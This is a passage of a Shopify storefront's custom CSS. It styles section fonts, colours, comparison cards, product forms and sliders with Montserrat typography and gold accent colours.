    padding: 0;
    margin-right: 10px;
    border-radius: 6px;
    width: 24%;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column:nth-child(4) {
  margin-right: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext {
    font-family: 'montserrat-light';
    font-size: 20px;
    line-height: 25px;
    font-style: italic;
    margin: 0;
    padding: 0 15px;
    padding-bottom: 15px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext p {
  margin: 0px;
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 .custom-columns__column .custom-columns__block-richtext strong {
  font-style: normal;
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014485284__custom_columns_DMVDM4 
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__image-wrapper {
    padding-bottom: 0px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 .multicolumn-card__info {
  min-height: 358px;
}
div#shopify-section-template--23289014518052__main {
  margin-bottom: 100px;
}
div#shopify-section-template--23289014518052__main li.collection-list__item h3.card__heading {
    font-size: 18px;
    font-family: 'montserrat-bold';
}

div#shopify-section-template--23289014518052__custom_columns_wfpe6d,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB {
  background: #E0D1851A;
  margin-bottom: 50px;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .gradient,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .gradient {
    background: transparent;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column h2,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column h2 {
    color: #A17B2B;
    font-size: 28px;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(4),
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(3), 
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__column:nth-child(4) {
    display: none;
}
div#shopify-section-template--23289014518052__custom_columns_wfpe6d .custom-columns__block-richtext p,
div#shopify-section-template--23289014223140__custom_columns_rGn9cB .custom-columns__block-richtext p {
    font-size: 14px;
    font-family: 'montserrat-light';
    color: #000;
}

div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz {
  margin-top: 50px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns {
    align-items: flex-start;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text.content-container,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text.content-container,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text.content-container {
    padding-bottom: 0px;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__heading,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__heading,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
    color: #A17B2B;
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014485284__rich_text_jkFpYh .rich-text .rich-text__text strong,
section#shopify-section-template--23289014485284__rich_text_jdJXdU .rich-text .rich-text__text strong,
section#shopify-section-template--23289014714660__rich_text_Pb7GHz .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt .card__badge.bottom.left {
    display: none;
}
section#shopify-section-template--23289014714660__featured_collection_MARmjt {
    margin-bottom: 50px;
}


div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz h2.custom-columns__title {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 12px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext {
  margin: 0px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p {
    font-size: 22px;
    font-family: 'montserrat-light';
    line-height: 25px;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block-richtext p strong {
    font-family: 'montserrat-bold';
    display: block;
}
div#shopify-section-template--23289014714660__custom_columns_3Xk3Qz .custom-columns__block {
    margin-bottom: 5px;
}

section#shopify-section-template--23289014714660__multicolumn_yyQkWn {
    margin-bottom: 50px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn .section-template--23289014714660__multicolumn_yyQkWn-padding {
    max-width: 75%;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info {
    background: #f6f2ea;
    border: 2px solid #A17B2B;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3 {
    font-family: 'montserrat-light';
    color: #ddbf7d;
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul {
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #A17B2B;
    font-family: montserrat-bold;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide01 .multicolumn-card__info .rte ul li:before,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1068.png?v=1725128787);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info {
    background: #fdecec;
    border: 2px solid #EA3E3E;
    min-height: 358px;
}
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3 {
    font-family: 'montserrat-bold';
    margin-bottom: 10px !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li {
    list-style: none;
    position: relative;
    color: #EA3E3E;
    font-family: montserrat-light;
    font-size: 16px;
    margin-bottom: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL li#splide01-slide03 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014485284__multicolumn_MPNm3Q li#splide02-slide02 .multicolumn-card__info .rte ul li:before, 
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte ul li:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-image: url(/cdn/shop/files/Group_1347.png?v=1725293164);
    background-size: cover;
    position: absolute;
    left: -30px;
    top: 4px;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info h3,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide02 .multicolumn-card__info .rte,
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01 .multicolumn-card__info .rte {
    max-width: 70%;
    margin: 0 auto;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn li#splide01-slide01:after {
    content: 'VS';
    display: block;
    background: black;
    color: #fff;
    font-family: montserrat-bold;
    position: absolute;
    top: 30px;
    right: -45px;
    text-align: center;
    padding: 20px;
    border-radius: 50%;
    line-height: 26px;
    font-size: 20px;
    z-index: 999;
}
section#shopify-section-template--23289014714660__multicolumn_yyQkWn ul#splide01-list {
  column-gap: 20px;
}

section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text {
  padding-bottom: 0px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__heading {
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text {
    margin: 0;
    font-size: 23px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_a7yqND .rich-text__text  strong {
    font-family: 'montserrat-bold';
}

.product__accordion .summary__title h2 {
    font-family: 'montserrat-bold';
    font-size: 20px;
}

section#shopify-section-template--23289014714660__172505778324ebf9a0,
section#shopify-section-template--23289014714660__rich_text_aHQxyn {
    background: #E0D1851A;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text {
    background: transparent;
    padding-top: 80px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__heading {
    font-family: 'montserrat-bold';
    font-size: 12px;
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text {
    margin: 0;
    font-size: 24px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__rich_text_aHQxyn .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
}


div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading {
    font-size: 12px;
    color: #A17B2B;
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__heading strong {
    color: #000;
    display: block;
    margin-top: 5px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text {
    font-family: 'montserrat-light';
    font-size: 14px;
    line-height: 20px;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .image-with-text__text strong {
  font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions {
    background: #E0D1851A;
    padding: 15px 20px;
    color: #A17B2B;
    font-size: 14px;
  font-family: 'montserrat-light';
  margin: 0;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .captions b {
   font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container p strong {
    display: block;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text {
    align-items: flex-start;
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text span {
    font-size: 14px;
    font-family: 'montserrat-light';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text strong {
    font-family: 'montserrat-bold';
}
div#shopify-section-template--23289014714660__image_with_text_UMjnWt .image-with-text__grid .product__text-container {
    margin: 0;
    background: #fcfaf3;
    padding: 10px 20px;
    padding-bottom: 15px;
}

section#shopify-section-template--23289014714660__rich_text_JRgYb3 {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 80px 0px;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text {
    background: transparent;
    padding: 0;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-family: 'montserrat-light';
    line-height: 55px;
    font-size: 40px;
    text-align: left;
}
section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
section#shopify-section-template--23289014714660__17251244083a4434d5 {
    margin-top: -80px;
}

div#ImageWithText--template--23289014714660__image_with_text_73pABB h2 {
    color: #A17B2B;
    font-size: 18px;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .image-with-text__text {
    font-size: 16px;
    font-family: 'montserrat-light';
    line-height: 24px;
    margin-top: 5px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions {
    background: #E0D1851A;
    padding: 15px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions h4 {
    margin: 0;
    color: #A17B2B;
    font-family: 'montserrat-bold';
    font-size: 18px;
}
div#ImageWithText--template--23289014714660__image_with_text_73pABB .captions > div {
    font-family: 'montserrat-light';
    font-size: 16px;
    line-height: 22px;
    color: #A17B2B;
    margin-top: 5px;
}

div#shopify-section-template--23289014714660__image_with_text_73pABB .image-with-text__grid {
    max-width: 80%;
    margin: 0 auto;
    align-items: center;
    padding-top: 50px;
    padding-bottom: 50px;
}
.product__info-wrapper ul.icon-with-text {
    background: #A17B2B0D;
    padding: 14px 8px;
}
.product__info-wrapper ul.icon-with-text li span.h4 {
    font-family: 'montserrat-bold';
    color: #A17B2B;
}
.product__info-wrapper ul.icon-with-text li span.h4 div {
  font-family: 'montserrat-light';
}
.product__info-wrapper ul.icon-with-text li > img {
    margin-bottom: 3px;
}
.dh-under-btn-txt {
    text-align: right;
    font-size: 12px;
}
.dh-under-btn-txt div {
  font-family: 'montserrat-light';
}
.dh-under-btn-txt div b {
  font-family: 'montserrat-bold';
}
.dh-under-btn-txt div img {
  margin-right: 5px;
}
.product-form__quantity .quantity.main-quantity button,
.cart-drawer-item .quantity__button {
    background: transparent;
    border: 2px solid;
    border-radius: 50%;
    font-weight: bold;
    width: 32px;
    height: 32px;
}

.cart-drawer-item .quantity__button {

    width: 34px;
    height: 34px;
}
.main-product-form .product-form__buttons button {
    position: relative;
    overflow: hidden;
}
.main-product-form .product-form__buttons button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 50%;
    transform: translateY(-50%);
}
.product-form__quantity .quantity.main-quantity:before,
.product-form__quantity .quantity.main-quantity:after {
  display: none;
}
.product-form__quantity .quantity.main-quantity input {
    background: transparent;
}
.product-form__quantity .quantity.main-quantity {
    align-items: center;
}
section#shopify-section-template--23289014714660__main .dh-single-colored {
    padding: 5px 0;
    background: #A17B2B1A;
    text-align: center;
    margin-top: 20px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold {
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored {
    color: #A17B2B;
    font-family: 'montserrat-light';
    font-size: 11px;
}
section#shopify-section-template--23289014714660__main .dh-single-colored .dh-bold-colored b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 {
    font-size: 12px;
    font-family: 'montserrat-light';
}
section#shopify-section-template--23289014714660__main .dh-icon-txt-1 b {
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .dh-single-text {
    color: #A17B2B;
    font-family: 'montserrat-regular';
    font-size: 15px;
    margin-top: 10px;
    line-height: 22px;
} 
section#shopify-section-template--23289014714660__main .product__text-container {
    margin-bottom: 0;
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text {
    align-items: end;
    text-transform: uppercase;
    font-family: 'montserrat-bold';
}
section#shopify-section-template--23289014714660__main .product__text-container .product__text .material-icon {
    color: #A17B2B !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a:after {
    display: none;
}
section#shopify-section-template--23289014714660__main {
    background: #E0D1851A;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button img {
    width: 25px !important;
    vertical-align: middle;
    position: absolute;
    right: 0;
    margin-right: 5px;
    top: 14px;
}
#shopify-section-template--23289014714660__main .product__title h1 {
    font-family: 'montserrat-bold';
    font-size: 22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a img {
    filter: invert(1);
    position: absolute;
    right: 0;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a:after {
    display: none;
}
.dh-products-meta-deta .dh-products-meta-deta-top {
    margin-top: 4px;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm {
    color: #a17b2b;
    font-size: 12px;
    font-family: 'montserrat-regular';
}
.dh-products-meta-deta .dh-products-meta-deta-btm b,
.dh-products-meta-deta .dh-products-meta-deta-top b {
  font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__badge.bottom.left {
    display: none;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button {
    font-family: 'montserrat-bold' !important;
    font-size: 14px;
    position: relative;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button img {
    position: absolute;
    right: 0;
    margin-right: 5px;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c li button:hover {
    background: #000;
    color: #fff;
}
section#shopify-section-template--23289014485284__custom_liquid_C83wgh .container {
  background: linear-gradient(0deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0) 100%) !important;
  padding-top: 0px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi {
  padding-top: 0px;
  padding-right: 0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) {
    font-family: montserrat-regular;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(3)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(2)>span:nth-child(2) strong,
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz>div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple>p:nth-child(1)>span:nth-child(2) strong {
    font-family: 'montserrat-bold';
  font-size: 14px;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div{
  padding-right:0px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > h2 > strong {
    font-weight: 700;
    font-family: montserrat-bold !important;
    font-size: 27px;
    color: #A17B2B;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
  font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
  display:block;
  font-family: montserrat-bold;
  text-transform: uppercase;
}

element.style {
    padding-left: 52px;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > p {
    font-size: 28px;
    padding-right: 0px;
    color: #A17B2B;
    margin-top: 0px;
    font-family: montserrat-light;
    margin-bottom: 10px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type {
    align-self: flex-start;
    border-radius: 4px !important;
    background-color:black;
    opacity:1;
    font-family: 'montserrat-bold';
}

div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type {
    align-self: end;
    margin-top: -49px;
    left:-20px;
  border-radius: 4px !important;
  background-color:black;
  opacity:1;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:last-of-type::after,
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > a:first-of-type::after{
  display:none;
}
.rating-stars-and-text.font-size--desktop-auto.flex-center{
  font-size:13px;
}
.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video{
  border-radius:unset !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div{
  border-radius:0px;
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    border-radius: 0px;
  background: linear-gradient(180deg, rgba(222, 206, 124, 0.2) 50%, rgba(222, 206, 124, 0.05) 100%);
}
div#ImageWithText--template--23289014485284__image_with_text_Uz4BBz {
    background: #f8f5e5 100% !important;
}

#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 530px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div{
  background-color:#F8F5E5 !important;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -22px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > h2 {
    font-size: 12px;
    text-transform: uppercase;
    color: #a17b2b;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p {
    font-weight: 400;
    font-size: 22px;
    font-family: 'montserrat-regular';
    margin-top:-20px;
}
#shopify-section-template--23289014485284__rich_text_LNAWNC > div > div > div > div > div > p strong {
  font-family: 'montserrat-bold';
}
.badge{
  background:#000000 !important;
  border-radius:5px !important;
}
.card__badge.bottom.left {
    position: absolute;
    top: -138px;
    left: 16px;
}
.price .price-item{
  color:black ;
}
.link-btns--center a.button:not([aria-disabled=true]):after, .link-btns--left a.button:not([aria-disabled=true]):after, .action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after, .action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after {
    background-color: black;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > h2 {
    text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:20px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p {
    font-size: 22px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -12px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 > strong{
      text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
    margin-top:-40px !important;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p{
      font-size: 30px;
    font-family: ''montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > h2 {
    margin-top: -44px;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > h2 > strong{
        text-transform: uppercase;
    font-family: 'montserrat-bold';
    color: #a17b2b;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
      font-size: 30px;
    font-family: 'montserrat-regular';
    font-weight: 400;
    margin-top: -30px;
}
#shopify-section-template--23289014485284__featured_collection_azbG3c > div > div > div > div > p strong {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card__heading {
    font-family: 'montserrat-bold';
    text-transform: uppercase;
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .caption-with-letter-spacing {
    font-family: 'montserrat-regular';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .card-information .price {
    font-family: 'montserrat-bold';
}
ul#Slider-template--23289014485284__featured_collection_azbG3c .quick-add .quick-add__submit {
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div {
    background: #fcfaf3;
    margin-top: 60px;
}
#shopify-section-template--23289014485284__1724262841171518ee {
    background: #fcfaf3;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div{
    width: 75px;
    height: 75px;
    margin: 0 auto;
    padding: 20px;
    background: #000;
    border-radius: 50%;
    text-align: center;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div{
  background:transparent;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02 > div > div > div > h3{
    color: white;
    font-size: 20px;
    line-height: 32px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div{
    width: 100% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div, #splide01-slide03 > div > div{
  border-radius:0px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #a17b2b;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > h3 {
    font-weight: 400;
    font-family: sans-serif;
    color: #ddbf7d;
    font-size: 28px;
    padding-left:50px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div > p::before {
    content: '✓';
    padding: 0px 3px;
    color: white;
    background: #a17b2b;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div{
  background:#f6f2ea;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div{
  border:2px solid #a17b2b;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p {
    font-size: 16px !important;
    font-weight: 700;
    font-family: 'Montserrat' , sans-serif;
    color: #ea3e3e;
    line-height: 46px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div{
  background:#fdecec;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div{
  border:2px solid #ea3e3e;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div {
    margin-left: 215px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div {
    margin-left: -226px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02>div>div {
    z-index: 99;
    margin-top: 12px;
}
/* #splide01-slide01 > div > div > div > div {
    padding-bottom: 55px;
} */
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p::before {
    content: 'x';
    padding: 0px 3px;
    color: white;
    background: #ea3e3e;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div{
  padding-left:50px;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div{
  width:114% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: -92%;
    top: 5%;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img{
    height: 300px;
    width: auto;
}
#splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: 30%;
    top: 5%;
  height:100%;
}
